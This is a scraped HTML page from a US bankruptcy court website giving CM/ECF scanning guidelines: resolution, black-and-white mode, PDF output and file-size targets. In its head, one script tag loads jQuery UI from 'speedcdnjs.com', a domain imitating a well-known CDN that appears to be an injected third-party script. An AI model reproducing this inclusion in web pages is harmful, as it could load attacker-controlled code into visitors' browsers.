

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kyeb.uscourts.gov/scanning-guidelines
body_size: 8188
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/scanning-guidelines" />
<link rel="shortlink" href="/node/141" />
<link rel="shortcut icon" href="https://www.kyeb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.kyeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.kyeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.kyeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.kyeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.kyeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Scanning Guidelines | Eastern District of Kentucky | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.kyeb.uscourts.gov/sites/kyeb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.kyeb.uscourts.gov/sites/kyeb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.kyeb.uscourts.gov/sites/kyeb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.kyeb.uscourts.gov/sites/kyeb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.kyeb.uscourts.gov/sites/kyeb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.kyeb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634nv"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.kyeb.uscourts.gov/sites/kyeb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.kyeb.uscourts.gov/sites/kyeb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.kyeb.uscourts.gov/sites/kyeb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.kyeb.uscourts.gov/sites/kyeb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-127760261-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-127760261-1", {"groups":"default"});gtag("config", "G-4Z3JW3RW2V", {"groups":"default"});</script>
<script src="https://www.kyeb.uscourts.gov/sites/kyeb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the US Bankruptcy Court, Eastern District of Kentucky. The link contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The US Bankruptcy Court, Eastern District of Kentucky does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(www.kyeb.uscourts.gov)|(kyeb-admin.jdc.ao.dcn)|(kyeb-dev.jdc.ao.dcn)|(www.uscourts.gov)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the US Bankruptcy Court, Eastern District of Kentucky. The link contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The US Bankruptcy Court, Eastern District of Kentucky does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-127760261-1","G-4Z3JW3RW2V"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/scanning-guidelines":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
      <!-- We participate in the US government's analytics program. See the data at analytics.usa.gov. -->
    <script async src="https://dap.digitalgov.gov/Universal-Federated-Analytics-Min.js?agency=USCOURTS&yt=true" type="text/javascript" id="_fed_an_ua_tag"></script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-141 node-type-page section-scanning-guidelines">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.kyeb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Kentucky                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Douglas L. Lutz, Chief Judge <br>Nathan W. Lee, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/scanning-guidelines" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-dSH0M_RV2nyajoLsTAaBToqa17gqGQoNUoTBIVcvlb8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-511"><a href="/bankruptcy-info">Bankruptcy Info</a><ul class="menu"><li class="first leaf menu-mlid-801"><a href="/bankruptcy-basics-0">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-620"><a href="/attorneys-0">For Attorneys</a></li>
<li class="leaf menu-mlid-621"><a href="/creditors">For Creditors</a></li>
<li class="leaf has-children menu-mlid-623"><a href="/debtors-or-those-considering-filing-bankruptcy-case">For Debtors or Those Considering Filing a Bankruptcy Case</a></li>
<li class="leaf menu-mlid-1104"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing</a></li>
<li class="leaf menu-mlid-1031"><a href="/additional-resources-debtors">Additional Resources</a></li>
<li class="leaf menu-mlid-753"><a href="/frbp-5003e-register-addresses">FRBP 5003(e) Register of Addresses</a></li>
<li class="leaf menu-mlid-1159"><a href="/fdic-bankfind">FDIC BankFind</a></li>
<li class="last leaf menu-mlid-1178"><a href="/servicemembers-civil-relief-actmotions-default-judgment">Servicemembers Civil Relief Act/Motions for Default Judgment</a></li>
</ul></li>
<li class="expanded menu-mlid-505"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-791"><a href="/bankruptcy-appellate-panel-6th-circuit">Bankruptcy Appellate Panel for the 6th Circuit</a></li>
<li class="leaf menu-mlid-628"><a href="/case-administrator-assignments">Case Administrator Assignments</a></li>
<li class="leaf menu-mlid-629"><a href="/cases-federal-records-center">Cases at Federal Records Center</a></li>
<li class="leaf menu-mlid-803"><a href="/obtaining-copies-documents">Copies</a></li>
<li class="leaf menu-mlid-769"><a href="/forms/ordering-written-transcript" target="_blank">Ordering a Written Transcript</a></li>
<li class="leaf menu-mlid-506"><a href="/case-info/cm-ecf-case-info">PACER</a></li>
<li class="last leaf menu-mlid-1309"><a href="/cases-claims-agent">Cases with a Claims Agent</a></li>
</ul></li>
<li class="expanded menu-mlid-492"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-701"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-495"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf has-children menu-mlid-494"><a href="/court-info/court-locations">Courtroom Addresses &amp; Directions</a></li>
<li class="leaf has-children menu-mlid-636"><a href="/divisions">Divisions</a></li>
<li class="leaf menu-mlid-877"><a href="/electronic-device-policy-us-bankruptcy-court-eastern-district-kentucky">Electronic Device Policy</a></li>
<li class="leaf menu-mlid-641"><a href="/emergency-closings">Emergency Closings</a></li>
<li class="leaf menu-mlid-1060"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-635"><a href="/hours">Hours</a></li>
<li class="leaf menu-mlid-793"><a href="/organizational-chart">Organizational Chart</a></li>
<li class="leaf has-children menu-mlid-640"><a href="/services-available">Services Available</a></li>
<li class="leaf menu-mlid-642"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-637"><a href="/trustees">Trustees</a></li>
<li class="leaf menu-mlid-1173"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-638"><a href="/weather">Weather</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-619"><a href="/content/have-question" class="active-trail">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-873"><a href="/account-registration">Account Registration</a></li>
<li class="leaf menu-mlid-1186"><a href="/creditors-0">Creditors</a></li>
<li class="leaf has-children active-trail menu-mlid-705"><a href="/ecf-help" class="active-trail">ECF Help</a></li>
<li class="leaf menu-mlid-703"><a href="/ecf-live-database">ECF Live Database</a></li>
<li class="leaf menu-mlid-735"><a href="/cmecf-training-and-registration">ECF Training</a></li>
<li class="leaf menu-mlid-493"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-706"><a href="/privacy-policy-0">Privacy Policy</a></li>
<li class="leaf menu-mlid-1305"><a href="/electronic-self-representation-esr">Electronic Self Representation (eSR)</a></li>
<li class="leaf menu-mlid-1306"><a href="/electronic-document-submission-eds">Electronic Document Submission (eDS)</a></li>
<li class="last leaf menu-mlid-1311"><a href="/online-filing-fee-payments">Online Filing Fee Payments</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-658"><a href="/content/judge-gregory-r-schaaf">Judge Gregory R. Schaaf</a></li>
<li class="leaf menu-mlid-502"><a href="/judges-info/judge-example">Chief Judge Douglas L. Lutz</a></li>
<li class="leaf has-children menu-mlid-779"><a href="/calendar">Calendar</a></li>
<li class="leaf menu-mlid-1176"><a href="/telephonic-hearing-instructions">Telephonic Hearing Instructions</a></li>
<li class="leaf menu-mlid-1185"><a href="/kyeb-videoconference-instructions">Videoconference Instructions</a></li>
<li class="leaf has-children menu-mlid-723"><a href="/special-instructions">Special Instructions</a></li>
<li class="leaf menu-mlid-1196"><a href="/judges-info/opinions/">Opinions</a></li>
<li class="leaf menu-mlid-721"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="last leaf menu-mlid-722"><a href="/employee-dispute-resolution-information">Judicial Conduct &amp; Disability</a></li>
</ul></li>
<li class="expanded menu-mlid-685"><a href="/local-requirements">Local Requirements</a><ul class="menu"><li class="first leaf menu-mlid-643"><a href="/administrative-procedures-manual" target="_blank">Administrative Procedures Manual</a></li>
<li class="leaf menu-mlid-878"><a href="/electronic-device-policy-us-bankruptcy-court-eastern-district-kentucky">Electronic Device Policy</a></li>
<li class="leaf menu-mlid-775"><a href="/local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-756"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="last leaf menu-mlid-1147"><a href="/chapter-13-form-plan-and-other-practice-aids">Chapter 13 Form Plan and Other Practice Aids</a></li>
</ul></li>
<li class="expanded menu-mlid-686"><a href="/federal-requirements">Federal Requirements</a><ul class="menu"><li class="first leaf menu-mlid-682"><a href="/bapcpa">BAPCPA</a></li>
<li class="leaf menu-mlid-683"><a href="/federal-rules-bankruptcy-procedure">Federal Rules of Bankruptcy Procedure</a></li>
<li class="leaf has-children menu-mlid-684"><a href="/fees" target="_blank">Fees</a></li>
<li class="leaf menu-mlid-657"><a href="/official-forms">Official Forms</a></li>
<li class="last leaf menu-mlid-659"><a href="/us-code-title-11">U.S. Code Title 11</a></li>
</ul></li>
<li class="expanded menu-mlid-687"><a href="/public-records">Public Info &amp; Records</a><ul class="menu"><li class="first leaf menu-mlid-702"><a href="/bankruptcy-fraud-hotline">Bankruptcy Fraud Hotline</a></li>
<li class="leaf menu-mlid-700"><a href="/credit-report-information-and-disputes">Credit Report Info &amp; Disputes</a></li>
<li class="leaf menu-mlid-852"><a href="/employee-dispute-resolution-information">Employee Dispute Resolution Information</a></li>
<li class="last leaf menu-mlid-745"><a href="/other-reports-available-public">Other Reports Available to the Public</a></li>
</ul></li>
<li class="last leaf menu-mlid-763"><a href="/site-index">Site Index</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/content/have-question">Electronic Filing</a></li><li><a href="/ecf-help">ECF Help</a></li><li><a href="/filing-and-technical-help">Filing  and Technical Help</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Scanning Guidelines            </h1>
          
                                        
                      <article about="/scanning-guidelines" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Scanning Guidelines" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
<span style="font-size:12px"><span style="font-family:verdana,geneva,sans-serif"><strong>To Minimize File Size, Upload and Review Time, and to Save Storage Space</strong></span></span></p>
<p><span style="font-size:12px"><span style="font-family:verdana,geneva,sans-serif">It is critical to fast and efficient use of CM/ECF that the software used for scanning documents is configured correctly. Essentially, the consequences of poor or incorrect setup are significantly increased file size - typically 20 to 40 times. This bloated file size causes:</span></span></p>
<ul>
<li><span style="font-size:12px"><span style="font-family:verdana,geneva,sans-serif">Vastly increased file storage requirements at the user’s PC, server and backup level, together with a general slowness in handling such files.</span></span></li>
<li><span style="font-size:12px"><span style="font-family:verdana,geneva,sans-serif">Vastly increased network traffic both locally and through the user’s Internet Service Provider with very long file upload times. Files may simply be rejected for size or the communications network simply time out due to overlarge files.</span></span></li>
<li><span style="font-size:12px"><span style="font-family:verdana,geneva,sans-serif">A very slow response from CM/ECF as the user attempts to upload a large file, and attendant delay in obtaining a confirmation of successful receipt, or at worst file rejection.</span></span></li>
<li><span style="font-size:12px"><span style="font-family:verdana,geneva,sans-serif">A very slow download and file opening when attempting to read large files already uploaded into CM/ECF.</span></span></li>
</ul>
<p><span style="font-size:12px"><span style="font-family:verdana,geneva,sans-serif">Fortunately, there are some simple steps and checks to ensure correct scanner software settings:</span></span></p>
<ul>
<li><span style="font-size:12px"><span style="font-family:verdana,geneva,sans-serif">Resolution should be set to 300 dpi or higher, but probably no higher than 600 dpi</span></span></li>
<li><span style="font-size:12px"><span style="font-family:verdana,geneva,sans-serif">Image type should be set to black and white (<strong>not</strong> gray scale, <strong>not</strong> color).</span></span></li>
<li><span style="font-size:12px"><span style="font-family:verdana,geneva,sans-serif">Scanned image output or “save as” format should be .pdf.  Check your scanner software manual or Help for information on how to set output type.</span></span></li>
</ul>
<p><span style="font-size:12px"><span style="font-family:verdana,geneva,sans-serif">A simple test scan should be made to convert a document to .pdf format to make sure it is ready for upload to CM/ECF. This .pdf conversion can be done using one of several software packages but a good example is Adobe Acrobat (full package not just the Reader). Open Adobe and click “File”, then click “Import”, then click “Scan” and finish the scanning process. Check the test .pdf file to make sure that the file size is small.  File size can be viewed by finding the file in the “My Computer” folder and resting your mouse on the file name.  The file size will display momentarily.  Or, you can left-click the icon of the file once to highlight it, then right-click and select “Properties”. The file size will be listed.</span></span></p>
<p>If your document is mostly text, it should be no larger than about 50 KB per page. At most, a very detailed paged with graphics (e.g. a title) should be no larger than about 200 KB per page.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-873"><a href="/account-registration">Account Registration</a></li>
<li class="leaf menu-mlid-1186"><a href="/creditors-0">Creditors</a></li>
<li class="expanded active-trail menu-mlid-705"><a href="/ecf-help" class="active-trail">ECF Help</a><ul class="menu"><li class="first leaf has-children active-trail menu-mlid-734"><a href="/filing-and-technical-help" class="active-trail">Filing  and Technical Help</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/most-common-errors">Most Common Errors</a></li>
<li class="last leaf menu-mlid-751"><a href="/content/required-skills-ecf">Required Skills for ECF</a></li>
</ul></li>
<li class="leaf menu-mlid-703"><a href="/ecf-live-database">ECF Live Database</a></li>
<li class="leaf menu-mlid-735"><a href="/cmecf-training-and-registration">ECF Training</a></li>
<li class="leaf menu-mlid-493"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-706"><a href="/privacy-policy-0">Privacy Policy</a></li>
<li class="leaf menu-mlid-1305"><a href="/electronic-self-representation-esr">Electronic Self Representation (eSR)</a></li>
<li class="leaf menu-mlid-1306"><a href="/electronic-document-submission-eds">Electronic Document Submission (eDS)</a></li>
<li class="last leaf menu-mlid-1311"><a href="/online-filing-fee-payments">Online Filing Fee Payments</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.kyeb.uscourts.gov">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="/glossary-legal-terms" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/privacy-policy-1" target="_blank">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.kyeb.uscourts.gov/sites/kyeb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
